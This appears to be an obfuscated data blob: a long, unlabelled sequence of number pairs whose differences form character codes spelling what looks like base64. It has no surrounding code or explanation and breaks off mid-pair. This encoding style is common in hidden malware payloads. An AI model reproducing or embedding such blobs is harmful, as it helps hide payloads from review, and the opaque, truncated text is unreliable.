1, 83 - 2, 69 - 4, 106 - 8, 87 - 1, 79 - 5, 107 - 1, 82 - 8, 114 - 8, 58 - 6, 54 - 7, 84 - 9, 77 - 9, 60 - 4, 87 - 3, 78 - 9, 95 - 8, 85 - 8, 76 - 5, 85 - 9, 89 - 6, 70 - 1, 77 - 8, 81 - 4, 84 - 3, 94 - 5, 55 - 6, 85 - 1, 114 - 6, 98 - 8, 119 - 3, 89 - 5, 90 - 3, 86 - 8, 125 - 8, 86 - 5, 84 - 1, 115 - 4, 94 - 7, 89 - 9, 88 - 7, 101 - 2, 93 - 3, 79 - 4, 74 - 5, 64 - 7, 118 - 7, 94 - 4, 87 - 2, 86 - 8, 49 - 1, 98 - 1, 56 - 5, 120 - 8, 103 - 3, 107 - 5, 112 - 3, 54 - 5, 83 - 3, 96 - 7, 51 - 1, 91 - 6, 74 - 1, 79 - 3, 52 - 2, 111 - 3, 64 - 9, 72 - 6, 85 - 2, 124 - 9, 45 - 2, 73 - 2, 127 - 6, 82 - 9, 60 - 9, 71 - 1, 95 - 8, 111 - 3, 49 - 1, 105 - 7, 110 - 3, 93 - 3, 98 - 8, 107 - 5, 70 - 1, 94 - 4, 110 - 4, 81 - 1, 111 - 2, 121 - 5, 119 - 7, 105 - 8, 92 - 4, 82 - 4, 80 - 9, 92 - 6, 72 - 1, 54 - 6, 84 - 7, 81 - 9, 70 - 2, 91 - 2, 93 - 7, 76 - 1, 75 - 7, 122 - 7, 115 - 5, 91 - 9, 112 - 5, 114 - 6, 125 - 9, 75 - 7, 75 - 9, 128 - 9, 124 - 2, 70 - 5, 69 - 2, 86 - 1, 57 - 1, 85 - 7, 113 - 6, 110 - 7, 101 - 1, 76 - 3, 128 - 9, 123 - 8, 114 - 5, 83 - 3, 92 - 9, 60 - 8, 122 - 4, 92 - 3, 89 - 5, 66 - 1, 55 - 2, 77 - 6, 110 - 5, 121 - 2, 74 - 7, 75 - 1, 116 - 7, 90 - 4, 82 - 7, 100 - 3, 91 - 4, 124 - 8, 122 - 5, 86 - 4, 76 - 6, 55 - 6, 54 - 4, 98 - 8, 94 - 7, 84 - 6, 111 - 3, 87 - 6, 88 - 1, 113 - 6, 50 - 2, 90 - 3, 87 - 2, 91 - 1, 92 - 7, 101 - 3, 91 - 6, 59 - 3, 118 - 5, 80 - 7, 56 - 8, 79 - 9, 109 - 5, 76 - 1, 108 - 5, 123 - 4, 92 - 6, 73 - 8, 75 - 8, 122 - 3, 109 - 9, 86 - 8, 57 - 7, 93 - 7, 104 - 5, 109 - 9, 73 - 2, 115 - 7, 47 - 4, 90 - 4, 51 - 2, 53 - 4, 120 - 4, 77 - 7, 77 - 8, 115 - 7, 110 - 2, 83 - 2, 89 - 2, 114 - 6, 120 - 8, 102 - 3, 53 - 5, 97 - 8, 93 - 5, 75 - 6, 107 - 3, 114 - 7, 114 - 9, 80 - 5, 87 - 5, 85 - 4, 123 - 8, 102 - 5, 91 - 4, 62 - 9, 75 - 4, 72 - 1, 111 - 5, 106 - 3, 77 - 9, 82 - 6, 53 - 2, 57 - 4, 115 - 1, 101 - 4, 93 - 6, 109 - 1, 129 - 7, 83 - 1, 104 - 1, 116 - 8, 76 - 4, 90 - 6, 51 - 1, 85 - 7, 110 - 2, 90 - 9, 84 - 1, 126 - 7, 117 - 9, 74 - 1, 73 - 8, 80 - 2, 88 - 3, 79 - 1, 112 - 3, 95 - 9, 109 - 3, 94 - 4, 91 - 6, 71 - 1, 121 - 9, 102 - 5, 91 - 3, 79 - 2, 78 - 8, 81 - 6, 130 - 8, 54 - 2, 101 - 3, 81 - 8, 115 - 9, 100 - 1, 93 - 7, 104 - 7, 93 - 5, 88 - 6, 124 - 2, 67 - 1, 90 - 7, 124 - 9, 56 - 1, 77 - 9, 108 - 3, 62 - 6, 121 - 2, 73 - 7, 79 - 8, 101 - 2, 108 - 5, 84 - 4, 89 - 8, 76 - 3, 85 - 3, 82 - 4, 86 - 3, 67 - 2, 115 - 7, 106 - 8, 91 - 6, 82 - 4, 52 - 4, 99 - 2, 53 - 2, 65 - 8, 73 - 2, 77 - 7, 129 - 9, 75 - 2, 104 - 5, 82 - 4, 127 - 6, 83 - 2, 92 - 8, 86 - 6, 93 - 6, 71 - 5, 127 - 5, 93 - 9, 95 - 9, 86 - 4, 61 - 5, 88 - 2, 77 - 8, 109 - 1, 115 - 7, 89 - 8, 88 - 1, 113 - 5, 113 - 1, 108 - 9, 50 - 2, 93 - 4, 70 - 3, 77 - 1, 70 - 4, 54 - 5, 110 - 4, 83 - 9, 113 - 7, 57 - 5, 124 - 9, 83 - 9, 130 - 8, 107 - 7, 77 - 6, 89 - 6, 95 - 8, 55 - 7, 85 - 8, 77 - 5, 77 - 9, 83 - 6, 74 - 9, 81 - 7, 89 - 5, 123 - 4, 57 - 7, 85 - 2, 70 - 4, 55 - 7, 113 - 7, 71 - 4, 126 - 5, 92 - 3, 63 - 6, 80 - 4, 109 - 4, 66 - 9, 110 - 6, 104 - 5, 88 - 2, 58 - 9, 89 - 2, 91 - 2, 91 - 6, 64 - 8, 108 - 5, 73 - 2, 108 - 4, 75 - 2, 66 - 9, 80 - 5, 72 - 5, 77 - 8, 88 - 5, 96 - 8, 94 - 6, 96 - 6, 114 - 6, 93 - 4, 51 - 1, 91 - 5, 69 - 3, 101 - 4, 89 - 2, 113 - 5, 126 - 4, 69 - 1, 127 - 7, 79 - 5, 121 - 5, 88 - 6, 130 - 9, 70 - 5, 104 - 7, 72 - 6, 71 - 4, 101 - 2, 120 - 4, 106 - 7, 58 - 9, 118 - 2, 81 - 7, 100 - 2, 94 - 9, 78 - 4, 124 - 3, 103 - 5, 77 - 8, 76 - 7, 123 - 2, 86 - 5, 58 - 7, 84 - 6, 80 - 9, 94 - 8, 73 - 2, 53 - 4, 84 - 4, 96 - 7, 54 - 4, 94 - 8, 67 - 1, 80 - 5, 106 - 2, 92 - 3, 59 - 9, 73 - 6, 73 - 7, 67 - 1, 125 - 9, 94 - 9, 113 - 4, 83 - 6, 112 - 3, 82 - 2, 115 - 9, 61 - 5, 116 - 5, 86 - 6, 127 - 7, 78 - 1, 90 - 8, 91 - 2, 120 - 1, 82 - 5, 113 - 4, 83 - 8, 120 - 1, 96 - 7, 63 - 6, 75 - 2, 88 - 1, 113 - 9, 123 - 8, 88 - 2, 80 - 9, 57 - 8, 85 - 5, 98 - 9, 53 - 3, 90 - 4, 73 - 7, 86 - 8, 76 - 7, 81 - 3, 127 - 5, 85 - 3, 113 - 5, 88 - 6, 121 - 5, 89 - 5, 52 - 2, 82 - 5, 117 - 8, 82 - 2, 110 - 4, 61 - 5, 112 - 1, 85 - 5, 127 - 7, 79 - 2, 86 - 4, 99 - 1, 87 - 1, 77 - 3, 114 - 8, 84 - 7, 69 - 4, 57 - 1, 122 - 7, 80 - 1, 114 - 8, 69 - 4, 74 - 2, 73 - 7, 71 - 4, 111 - 7, 76 - 4, 82 - 9, 73 - 7, 116 - 5, 94 - 6, 79 - 4, 76 - 9, 93 - 8, 116 - 7, 66 - 1, 57 - 8, 116 - 5, 50 - 7, 74 - 3, 114 - 9, 70 - 1, 59 - 9, 75 - 5, 90 - 6, 122 - 7, 111 - 8, 85 - 5, 86 - 5, 76 - 6, 108 - 9, 78 - 2, 108 - 2, 68 - 3, 122 - 3, 83 - 6, 85 - 4, 70 - 5, 63 - 8, 89 - 9, 91 - 3, 64 - 7, 72 - 1, 78 - 8, 121 - 1, 75 - 2, 82 - 7, 83 - 7, 90 - 7, 77 - 7, 79 - 6, 93 - 4, 77 - 5, 79 - 5, 91 - 1, 88 - 6, 111 - 3, 91 - 9, 124 - 8, 91 - 7, 128 - 6, 60 - 7, 87 - 7, 90 - 9, 91 - 4, 113 - 5, 118 - 6, 103 - 4, 128 - 8, 84 - 3, 87 - 5, 84 - 5, 88 - 6, 119 - 8, 124 - 4, 82 - 7, 49 - 1, 73 - 4, 116 - 3, 73 - 3, 111 - 6, 86 - 1, 73 - 1, 75 - 4, 76 - 8, 110 - 7, 82 - 7, 109 - 8, 73 - 4, 62 - 5, 67 - 1, 101 - 4, 90 - 6, 84 - 2, 92 - 2, 101 - 3, 72 - 2, 86 - 4, 125 - 9, 68 - 1, 86 - 2, 93 - 4, 118 - 4, 66 - 1, 108 - 2, 51 - 3, 109 - 6, 83 - 3, 70 - 5, 106 - 2, 91 - 6, 85 - 5, 106 - 3, 119 - 8, 58 - 7, 70 - 4, 109 - 6, 60 - 8, 110 - 1, 81 - 8, 109 - 3, 119 - 8, 69 - 1, 91 - 3, 68 - 1, 57 - 5, 123 - 4, 81 - 5, 88 - 5, 88 - 7, 84 - 7, 81 - 5, 76 - 5, 88 - 2, 128 - 6, 77 - 8, 70 - 4, 86 - 1, 110 - 6, 77 - 6, 107 - 2, 91 - 1, 116 - 4, 85 - 4, 90 - 7, 124 - 5, 125 - 5, 82 - 4, 124 - 5, 104 - 5, 86 - 8, 83 - 3, 114 - 7, 92 - 2, 114 - 8, 82 - 2, 113 - 4, 123 - 7, 117 - 5, 99 - 2, 89 - 1, 86 - 8, 74 - 3, 67 - 2, 112 - 7, 126 - 7, 104 - 4, 96 - 7, 125 - 4, 73 - 8, 96 - 6, 79 - 3, 84 - 1, 111 - 8, 119 - 9, 68 - 3, 56 - 7, 91 - 9, 126 - 7, 86 - 2, 129 - 8, 49 - 1, 106 - 3, 74 - 4, 113 - 4, 110 - 3, 82 - 4, 86 - 9, 108 - 4, 80 - 7, 90 - 8, 96 - 6, 91 - 6, 98 - 8, 58 - 6, 87 - 3, 51 - 3, 74 - 4, 116 - 4, 101 - 4, 89 - 1, 85 - 8, 72 - 4, 75 - 7, 73 - 6, 108 - 1, 82 - 3, 86 - 8, 122 - 1, 67 - 1, 81 - 1, 86 - 7, 112 - 7, 122 - 3, 111 - 1, 80 - 7, 111 - 7, 89 - 4, 62 - 9, 76 - 9, 112 - 3, 122 - 7, 111 - 8, 72 - 1, 87 - 4, 50 - 2, 118 - 7, 81 - 7, 120 - 1, 86 - 8, 102 - 5, 84 - 9, 106 - 3, 114 - 3, 58 - 7, 68 - 3, 83 - 2, 71 - 6, 65 - 8, 84 - 8, 80 - 8, 122 - 6, 87 - 7, 88 - 2, 80 - 9, 99 - 9, 83 - 3, 82 - 8, 108 - 2, 49 - 1, 74 - 4, 76 - 1, 69 - 1, 71 - 6, 107 - 4, 89 - 5, 57 - 9, 63 - 6, 77 - 5, 86 - 2, 53 - 3, 87 - 9, 111 - 3, 84 - 3, 89 - 5, 65 - 9, 114 - 3, 75 - 2, 88 - 3, 90 - 1, 97 - 9, 78 - 9, 107 - 3, 110 - 3, 110 - 5, 80 - 5, 85 - 3, 85 - 4, 120 - 5, 105 - 8, 93 - 6, 56 - 3, 74 - 3, 77 - 8, 92 - 8, 58 - 6, 85 - 8, 77 - 4, 113 - 7, 90 - 5, 70 - 1, 90 - 1, 91 - 7, 57 - 1, 129 - 8, 69 - 2, 109 - 6, 72 - 3, 115 - 4, 84 - 2, 113 - 4, 84 - 6, 126 - 9, 82 - 1, 88 - 1, 72 - 2, 109 - 5, 86 - 8, 107 - 3, 53 - 1, 87 - 6, 81 - 5, 75 - 9, 93 - 4, 123 - 4, 96 - 6, 87 - 1, 122 - 2, 57 - 9, 98 - 1, 87 - 3, 54 - 6, 88 - 4, 78 - 7, 72 - 5, 73 - 3, 79 - 8, 97 - 8, 55 - 4, 117 - 5, 75 - 9, 99 - 2, 51 - 1, 121 - 5, 129 - 7, 97 - 9, 78 - 8, 91 - 9, 123 - 5, 90 - 4, 78 - 7, 86 - 9, 107 - 4, 80 - 9, 86 - 2, 109 - 2, 105 - 2, 80 - 7, 84 - 3, 80 - 3, 76 - 4, 108 - 9, 75 - 6, 54 - 5, 115 - 9, 100 - 2, 113 - 6, 73 - 4, 118 - 3, 80 - 3, 89 - 5, 105 - 6, 78 - 6, 72 - 7, 76 - 9, 106 - 2, 70 - 4, 80 - 2, 126 - 5, 116 - 5, 56 - 8, 80 - 8, 82 - 1, 120 - 9, 69 - 4, 75 - 6, 108 - 5, 92 - 3, 111 - 4, 72 - 7, 89 - 6, 84 - 2, 125 - 9, 86 - 3, 72 - 1, 73 - 7, 130 - 9, 95 - 8, 94 - 9, 93 - 3, 88 - 3, 103 - 5, 90 - 5, 65 - 9, 114 - 4, 82 - 7, 107 - 4, 77 - 4, 59 - 3, 83 - 9, 71 - 3, 93 - 4, 81 - 8, 67 - 2, 75 - 4, 79 - 2, 84 - 7, 83 - 7, 71 - 4, 116 - 5, 84 - 9, 76 - 3, 74 - 7, 124 - 4, 127 - 5, 94 - 7, 52 - 3, 85 - 4, 120 - 3, 83 - 6, 75 - 8, 52 - 4, 108 - 1, 69 - 1, 73 - 6, 121 - 1, 120 - 8, 105 - 4, 71 - 2, 96 - 6, 93 - 6, 108 - 9, 71 - 2, 53 - 4, 110 - 4, 102 - 4, 113 - 6, 72 - 3, 117 - 4, 73 - 3, 109 - 4, 91 - 6, 77 - 5, 72 - 1, 77 - 9, 111 - 8, 80 - 5, 108 - 7, 72 - 3, 59 - 2, 68 - 2, 101 - 4, 88 - 4, 84 - 2, 99 - 9, 102 - 4, 75 - 5, 85 - 3, 122 - 6, 69 - 2, 91 - 7, 97 - 8, 122 - 8, 67 - 2, 115 - 9, 54 - 6, 111 - 8, 88 - 8, 70 - 5, 109 - 5, 89 - 4, 83 - 7, 107 - 4, 104 - 5, 112 - 3, 80 - 6, 111 - 8, 114 - 3, 83 - 8, 77 - 3, 108 - 2, 123 - 4, 87 - 9, 81 - 9, 86 - 3, 106 - 2, 75 - 3, 105 - 8, 110 - 1, 88 - 3, 100 - 3, 89 - 8, 51 - 1, 111 - 3, 130 - 8, 90 - 8, 117 - 9, 87 - 6, 114 - 7, 72 - 5, 94 - 7, 84 - 6, 120 - 4, 70 - 2, 89 - 6, 90 - 1, 119 - 6, 84 - 7, 105 - 2, 118 - 7, 114 - 4, 84 - 5, 83 - 2, 66 - 1, 126 - 6, 78 - 4, 68 - 3, 94 - 5, 119 - 4, 91 - 1, 124 - 2, 84 - 3, 71 - 3, 66 - 1, 67 - 2, 87 - 6, 103 - 5, 82 - 8, 111 - 6, 113 - 9, 78 - 4, 105 - 7, 109 - 3, 66 - 1, 82 - 7, 73 - 5, 73 - 8, 96 - 7, 120 - 5, 94 - 7, 125 - 5, 78 - 1, 74 - 3, 68 - 3, 113 - 3, 70 - 1, 114 - 9, 86 - 6, 110 - 5, 82 - 1, 58 - 2, 79 - 4, 70 - 4, 120 - 1, 123 - 4, 104 - 4, 66 - 1, 112 - 9, 120 - 6, 101 - 3, 119 - 9, 116 - 4, 73 - 2, 90 - 7, 96 - 8, 73 - 7, 90 - 7, 92 - 3, 59 - 9, 83 - 9, 85 - 4, 99 - 1, 114 - 5, 71 - 5, 127 - 5, 77 - 5, 89 - 1, 58 - 5, 117 - 1, 87 - 3, 54 - 4, 86 - 8, 113 - 5, 90 - 9, 92 - 5, 115 - 8, 61 - 6, 83 - 5, 110 - 6, 80 - 7, 70 - 4, 86 - 6, 127 - 8, 74 - 4, 112 - 6, 80 - 3, 83 - 1, 84 - 7, 59 - 3, 77 - 1, 77 - 6, 109 - 5, 117 - 2, 88 - 2, 79 - 8, 55 - 6, 81 - 1, 93 - 4, 126 - 4, 105 - 1, 74 - 8, 77 - 1, 74 - 7, 87 - 2, 107 - 4, 66 - 1, 56 - 7, 89 - 8, 59 - 9, 96 - 6, 96 - 9, 79 - 1, 111 - 3, 83 - 2, 94 - 7, 110 - 2, 121 - 9, 100 - 1, 128 - 9, 117 - 6, 107 - 9, 77 - 1, 104 - 1, 53 - 1, 124 - 6, 76 - 6, 112 - 8, 89 - 4, 117 - 8, 86 - 7, 131 - 9, 80 - 7, 69 - 3, 73 - 4, 93 - 6, 83 - 6, 104 - 5, 75 - 1, 115 - 9, 72 - 3, 115 - 4, 82 - 2, 89 - 6, 125 - 6, 48 - 5, 92 - 8, 113 - 5, 81 - 4, 54 - 6, 83 - 5, 109 - 4, 111 - 4, 53 - 2, 73 - 8, 79 - 7, 49 - 1, 96 - 6, 75 - 6, 70 - 5, 93 - 7, 80 - 3, 76 - 2, 108 - 5, 76 - 3, 72 - 6, 74 - 6, 84 - 3, 90 - 9, 61 - 7, 87 - 8, 114 - 5, 76 - 3, 83 - 3, 76 - 6, 115 - 6, 118 - 6, 77 - 9, 90 - 1, 53 - 3, 82 - 8, 85 - 4, 107 - 9, 113 - 4, 69 - 3, 114 - 3, 107 - 9, 72 - 2, 85 - 3, 125 - 9, 93 - 9, 54 - 4, 81 - 4, 58 - 6, 101 - 4, 56 - 6, 111 - 3, 117 - 5, 104 - 5, 55 - 7, 92 - 3, 73 - 6, 84 - 8, 71 - 5, 55 - 6, 107 - 1, 84 - 6, 120 - 1, 82 - 1, 126 - 8, 85 - 9, 73 - 6, 70 - 1, 88 - 3, 76 - 7, 88 - 4, 61 - 5, 59 - 2, 83 - 9, 113 - 8, 76 - 7, 75 - 2, 83 - 4, 128 - 7, 120 - 1, 124 - 5, 73 - 4, 109 - 3, 104 - 5, 112 - 7, 72 - 7, 69 - 2, 107 - 4, 123 - 8, 71 - 5, 77 - 6, 112 - 4, 54 - 6, 103 - 4, 123 - 4, 72 - 3, 91 - 9, 87 - 8, 90 - 7, 128 - 9, 118 - 3, 84 - 9, 106 - 3, 113 - 2, 110 - 7, 79 - 3, 79 - 7, 122 - 6, 71 - 2, 74 - 8, 110 - 5, 107 - 4, 83 - 9, 79 - 5, 112 - 6, 100 - 1, 86 - 2, 85 - 9, 75 - 7, 117 - 2, 74 - 8, 72 - 7, 128 - 8, 73 - 8, 112 - 5, 74 - 2, 89 - 6, 94 - 5, 115 - 6, 71 - 1, 82 - 1, 113 - 2, 110 - 1, 81 - 1, 70 - 5, 51 - 3, 102 - 2, 83 - 8, 75 - 6, 51 - 2, 117 - 4, 105 - 3, 117 - 8, 123 - 7, 121 - 9, 104 - 7, 92 - 4, 82 - 4, 72 - 1, 78 - 6, 91 - 8, 125 - 9, 82 - 2, 99 - 2, 131 - 9, 103 - 4, 74 - 5, 81 - 5, 122 - 1, 120 - 1, 113 - 9, 71 - 1, 72 - 6, 72 - 3, 48 - 1, 84 - 4, 85 - 2, 92 - 3, 110 - 6, 73 - 6, 77 - 9, 118 - 3, 116 - 1, 84 - 7, 74 - 8, 80 - 7, 59 - 8, 79 - 6, 106 - 3, 74 - 9, 113 - 2, 81 - 5, 69 - 4, 84 - 2, 116 - 4, 104 - 7, 72 - 1, 61 - 8, 76 - 5, 74 - 3, 113 - 7, 112 - 9, 76 - 8, 85 - 9, 59 - 9, 91 - 5, 74 - 2, 100 - 2, 51 - 1, 116 - 9, 112 - 8, 68 - 3, 128 - 8, 80 - 7, 120 - 9, 81 - 9, 88 - 4, 77 - 8, 110 - 7, 75 - 6, 128 - 8, 117 - 2, 121 - 6, 84 - 6, 125 - 6, 61 - 5, 79 - 8, 81 - 6, 72 - 7, 124 - 5, 60 - 9, 68 - 2, 109 - 6, 54 - 2, 114 - 5, 78 - 5, 109 - 3, 119 - 8, 75 - 7, 95 - 9, 78 - 7, 122 - 2, 90 - 7, 90 - 1, 57 - 7, 109 - 9, 70 - 2, 93 - 4, 74 - 3, 116 - 9, 119 - 8, 103 - 5, 77 - 7, 91 - 9, 118 - 2, 89 - 5, 59 - 9, 83 - 5, 113 - 5, 82 - 1, 88 - 4, 118 - 3, 122 - 7, 80 - 6, 127 - 7, 84 - 7, 72 - 1, 79 - 6, 56 - 8, 57 - 1, 55 - 4, 86 - 8, 127 - 7, 87 - 6, 120 - 5, 101 - 2, 113 - 5, 115 - 7, 76 - 5, 90 - 4, 73 - 2, 52 - 3, 87 - 7, 83 - 3, 115 - 6, 93 - 8, 72 - 3, 76 - 2, 90 - 6, 119 - 8, 59 - 9, 83 - 1, 110 - 6, 50 - 2, 117 - 3, 87 - 3, 59 - 9, 120 - 5, 107 - 3, 72 - 4, 112 - 7, 114 - 3, 58 - 2, 81 - 1, 107 - 4, 83 - 6, 100 - 3, 87 - 8, 89 - 4, 76 - 7, 111 - 8, 84 - 9, 111 - 8, 53 - 1, 111 - 6, 82 - 9, 76 - 8, 97 - 7, 80 - 7, 75 - 3, 91 - 8, 83 - 6, 81 - 5, 76 - 2, 113 - 7, 52 - 4, 119 - 2, 77 - 1, 55 - 5, 75 - 5, 52 - 4, 70 - 1, 88 - 6, 118 - 3, 51 - 4, 71 - 4, 127 - 5, 78 - 1, 56 - 5, 68 - 2, 69 - 1, 118 - 7, 56 - 2, 76 - 8, 70 - 5, 117 - 6, 100 - 2, 78 - 3, 105 - 2, 107 - 4, 114 - 5, 79 - 6, 88 - 3, 94 - 4, 109 - 6, 98 - 1, 96 - 8, 81 - 7, 99 - 1, 85 - 2, 92 - 5, 58 - 9, 70 - 3, 104 - 5, 116 - 9, 62 - 5, 73 - 7, 102 - 5, 91 - 4, 114 - 6, 126 - 4, 87 - 5, 109 - 1, 90 - 8, 120 - 4, 92 - 8, 58 - 8, 84 - 6, 112 - 4, 86 - 5, 93 - 6, 115 - 7, 119 - 7, 104 - 5, 54 - 6, 97 - 8, 79 - 6, 79 - 2, 89 - 4, 64 - 8, 112 - 2, 76 - 1, 105 - 2, 82 - 9, 62 - 6, 79 - 5, 69 - 1, 92 - 3, 78 - 5, 69 - 4, 80 - 9, 85 - 8, 85 - 8, 82 - 6, 73 - 6, 114 - 3, 80 - 5, 81 - 8, 74 - 7, 125 - 5, 59 - 2, 69 - 1, 123 - 3, 117 - 6, 113 - 1, 72 - 5, 112 - 6, 120 - 5, 82 - 7, 68 - 2, 53 - 3, 77 - 7, 121 - 4, 83 - 9, 69 - 3, 91 - 1, 97 - 7, 81 - 1, 109 - 6, 119 - 8, 56 - 5, 78 - 1, 87 - 6, 109 - 6, 115 - 5, 80 - 4, 110 - 5, 67 - 1, 68 - 2, 89 - 1, 88 - 1, 58 - 9, 84 - 5, 111 - 9, 114 - 4, 107 - 3, 69 - 3, 94 - 4, 76 - 4, 105 - 1, 98 - 8, 85 - 3, 111 - 3, 87 - 5, 125 - 9, 93 - 9, 58 - 8, 84 - 6, 115 - 7, 89 - 8, 94 - 7, 116 - 8, 117 - 5, 105 - 6, 56 - 8, 97 - 7, 92 - 7, 102 - 4, 94 - 9, 64 - 7, 115 - 9, 83 - 4, 91 - 9, 55 - 6, 121 - 9, 78 - 2, 88 - 4, 124 - 5, 72 - 2, 66 - 1, 84 - 1, 70 - 5, 82 - 7, 77 - 1, 89 - 5, 76 - 6, 84 - 4, 79 - 4, 110 - 5, 94 - 5, 58 - 2, 76 - 8, 83 - 1, 49 - 1, 119 - 8, 90 - 9, 90 - 7, 112 - 1, 116 - 2, 68 - 2, 86 - 3, 127 - 8, 128 - 8, 80 - 8, 74 - 9, 75 - 9, 107 - 8, 98 - 1, 110 - 6, 107 - 4, 123 - 8, 79 - 1, 125 - 6, 90 - 5, 58 - 5, 80 - 1, 127 - 5, 97 - 8, 91 - 5, 73 - 7, 127 - 7, 76 - 3, 101 - 3, 83 - 9, 109 - 3, 90 - 1, 91 - 5, 106 - 8, 110 - 1, 68 - 2, 131 - 9, 87 - 5, 57 - 9, 115 - 7, 126 - 7, 90 - 6, 57 - 7, 62 - 9, 51 - 3, 92 - 9, 73 - 2, 109 - 1, 121 - 9, 83 - 8, 73 - 2, 129 - 9, 87 - 2, 107 - 9, 89 - 4, 62 - 5, 113 - 7, 93 - 3, 91 - 6, 78 - 9, 58 - 3, 81 - 5, 73 - 6, 100 - 1, 93 - 9, 71 - 5, 114 - 9, 83 - 5, 86 - 6, 79 - 1, 129 - 7, 106 - 7, 90 - 5, 79 - 3, 77 - 5, 83 - 9, 97 - 7, 89 - 7, 117 - 9, 85 - 3, 118 - 2, 88 - 4, 123 - 1, 54 - 1, 114 - 6, 75 - 9, 69 - 2, 94 - 9, 57 - 3, 79 - 1, 108 - 1, 94 - 5, 81 - 1, 86 - 4, 50 - 2, 60 - 3, 107 - 1, 95 - 5, 91 - 6, 73 - 3, 118 - 6, 103 - 6, 85 - 2, 69 - 4, 72 - 4, 67 - 2, 73 - 8, 57 - 5, 74 - 9, 77 - 1, 76 - 9, 57 - 5, 80 - 7, 85 - 9, 76 - 5, 76 - 6, 123 - 3, 72 - 2, 74 - 8, 74 - 5, 115 - 1, 71 - 4, 108 - 2, 74 - 5, 54 - 3, 70 - 4, 73 - 5, 121 - 6, 99 - 1, 80 - 2, 109 - 6, 79 - 6, 109 - 9, 89 - 9, 125 - 6, 114 - 3, 111 - 8, 80 - 3, 84 - 1, 77 - 4, 113 - 4, 83 - 9, 113 - 7, 108 - 5, 82 - 2, 76 - 7, 91 - 4, 60 - 3, 74 - 6, 92 - 3, 55 - 5, 104 - 5, 72 - 2, 75 - 1, 110 - 1, 109 - 2, 60 - 3, 74 - 7, 85 - 4, 70 - 4, 123 - 7, 81 - 9, 92 - 9, 90 - 1, 111 - 7, 76 - 9, 69 - 1, 124 - 9, 120 - 5, 86 - 9, 71 - 5, 81 - 7, 93 - 6, 95 - 6, 87 - 2, 58 - 1, 55 - 7, 104 - 4, 116 - 8, 74 - 4, 111 - 8, 106 - 7, 117 - 9, 109 - 1, 76 - 5, 95 - 9, 80 - 9, 58 - 9, 84 - 4, 91 - 2, 51 - 1, 88 - 3, 87 - 3, 79 - 3, 70 - 2, 54 - 6, 118 - 9, 75 - 5, 73 - 7, 119 - 7, 125 - 9, 69 - 2, 86 - 3, 79 - 6, 115 - 3, 73 - 4, 108 - 3, 129 - 9, 129 - 8, 89 - 2, 87 - 2, 97 - 7, 88 - 3, 102 - 4, 91 - 6, 63 - 7, 49 - 6, 92 - 8, 52 - 4, 74 - 4, 120 - 8, 82 - 4, 72 - 2, 109 - 1, 116 - 1, 76 - 9, 93 - 8, 108 - 8, 110 - 2, 90 - 7, 89 - 6, 83 - 6, 86 - 1, 83 - 9, 129 - 8, 113 - 2, 112 - 2, 77 - 9, 126 - 6, 124 - 9, 111 - 5, 91 - 7, 130 - 9, 67 - 2, 52 - 1, 73 - 7, 70 - 3, 111 - 8, 65 - 8, 84 - 6, 109 - 3, 96 - 7, 105 - 7, 88 - 8, 86 - 4, 118 - 7, 127 - 5, 104 - 6, 93 - 8, 110 - 7, 127 - 6, 86 - 5, 55 - 4, 82 - 4, 79 - 8, 74 - 9, 107 - 2, 126 - 7, 102 - 2, 92 - 3, 128 - 6, 87 - 2, 84 - 5, 86 - 7, 87 - 3, 122 - 3, 109 - 3, 86 - 4, 116 - 9, 114 - 6, 120 - 4, 72 - 5, 127 - 6, 123 - 4, 112 - 3, 78 - 8, 74 - 7, 86 - 5, 123 - 8, 86 - 6, 85 - 3, 80 - 6, 100 - 3, 85 - 9, 109 - 5, 52 - 4, 110 - 1, 81 - 7, 68 - 2, 92 - 7, 123 - 8, 73 - 5, 69 - 1, 63 - 7, 70 - 2, 78 - 7, 91 - 8, 105 - 2, 73 - 7, 81 - 3, 55 - 5, 57 - 8, 73 - 2, 85 - 9, 84 - 1, 66 - 1, 112 - 4, 86 - 5, 87 - 1, 53 - 4, 51 - 1, 93 - 3, 92 - 5, 85 - 7, 110 - 2, 76 - 7, 92 - 9, 92 - 3, 56 - 3, 82 - 8, 112 - 8, 99 - 9, 99 - 2, 88 - 8, 110 - 6, 119 - 4, 55 - 1, 84 - 9, 88 - 7, 89 - 7, 115 - 5, 80 - 1, 90 - 6, 126 - 7, 89 - 3, 79 - 7, 87 - 3, 116 - 9, 72 - 1, 77 - 1, 68 - 1, 120 - 4, 75 - 9, 107 - 7, 79 - 8, 113 - 5, 54 - 6, 72 - 6, 127 - 7, 93 - 4, 48 - 5, 66 - 1, 71 - 4, 59 - 3, 123 - 4, 77 - 7, 89 - 6, 127 - 7, 122 - 5, 101 - 4, 72 - 1, 124 - 4, 88 - 3, 100 - 2, 90 - 8, 58 - 2, 120 - 5, 86 - 8, 89 - 7, 82 - 1, 57 - 4, 99 - 9, 123 - 2, 69 - 4, 88 - 5, 77 - 9, 92 - 9, 77 - 8, 77 - 2, 105 - 7, 86 - 2, 80 - 7, 82 - 9, 80 - 4, 86 - 2, 50 - 2, 58 - 3, 88 - 6, 111 - 4, 117 - 9, 118 - 2, 90 - 7, 74 - 2, 77 - 3, 58 - 9, 87 - 2, 96 - 9, 129 - 9, 124 - 7, 100 - 3, 80 - 9, 124 - 4, 88 - 3, 106 - 8, 84 - 2, 57 - 1, 117 - 2, 87 - 9, 84 - 2, 84 - 3, 58 - 5, 96 - 6, 124 - 3, 71 - 6, 86 - 3, 77 - 9, 86 - 3, 77 - 8, 79 - 4, 105 - 7, 85 - 2, 49 - 1, 75 - 6, 74 - 1, 75 - 8, 59 - 7, 60 - 5, 74 - 5, 113 - 5, 83 - 1, 128 - 9, 88 - 4, 59 - 9, 84 - 2, 49 - 1, 92 - 7, 92 - 4, 110 - 2, 117 - 2, 105 - 5, 79 - 9, 52 - 3, 48 - 5, 101 - 3, 86 - 1, 58 - 2, 130 - 8, 79 - 4, 113 - 9, 78 - 9, 64 - 8, 83 - 4, 96 - 8, 57 - 9, 87 - 1, 71 - 6, 75 - 7, 85 - 4, 77 - 9, 83 - 9, 115 - 6, 124 - 9, 82 - 4, 80 - 4, 73 - 6, 63 - 7, 117 - 7, 87 - 5, 108 - 1, 114 - 6, 119 - 3, 96 - 8, 57 - 6, 107 - 3, 87 - 7, 83 - 2, 92 - 5, 111 - 4, 61 - 8, 85 - 5, 67 - 1, 92 - 3, 75 - 9, 86 - 6, 90 - 5, 75 - 6, 127 - 8, 80 - 3, 86 - 4, 110 - 7, 110 - 2, 84 - 8, 77 - 5, 54 - 6, 90 - 7, 80 - 9, 123 - 1, 52 - 3, 87 - 7, 106 - 4, 114 - 5, 95 - 9, 86 - 4, 105 